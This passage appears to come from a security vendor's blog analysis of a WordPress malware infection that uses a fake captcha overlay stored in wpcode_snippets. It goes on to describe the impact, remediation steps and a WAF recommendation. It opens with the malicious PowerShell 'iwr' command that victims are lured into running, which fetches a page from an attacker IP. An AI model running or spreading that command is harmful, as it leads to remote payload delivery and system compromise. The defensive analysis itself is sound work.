iwr "http://180.178.189.7/mycaptcha.html"
This is tricking users into executing remote malicious code on their systems.
Impact of the Malware
If a user visits a compromised site on Windows using Chrome, Firefox, Edge, or Opera, the script forcefully overlays a fullscreen iframe. After multiple visits, the iframe appears less frequently, giving the illusion of legitimate behavior.
This behavior is not just intrusive but potentially dangerous. This malware also deceives visitors into executing a malicious PowerShell command, leading to remote payload delivery and system compromise.
It puts site visitors at serious risk, damages the website’s reputation, and can result in blocklisting by security vendors.
Remediation Steps
- Update WordPress Core and Plugins: Ensure your WordPress core, themes, and plugins are fully up-to-date. Vulnerable extensions are a common entry point for infections like this.
- Harden WordPress Settings: Disable file editing in the dashboard, enforce strong passwords, and limit admin users. Consider disabling any plugin that allows arbitrary code execution via options or snippets.
- Implement a WAF: A Web Application Firewall can detect and block JavaScript injections, malicious database queries, and unauthorized changes to your site content.
- Enable File and Database Integrity Monitoring: Set up automatic alerts to detect unauthorized changes in both your filesystem and database. This helps catch reinfections early.
Conclusion
This case is a clear example of how attackers can use legitimate plugin storage (like wpcode_snippets) as a vehicle for executing sophisticated JavaScript-based attacks.
Website owners should always be proactive when it comes to security. Keep only trusted, updated plugins from the WordPress repository and delete unused ones, and a reliable security solution like our Web Application Firewall (WAF) can go a long way in identifying and stopping these types of threats before they impact your visitors or damage your brand.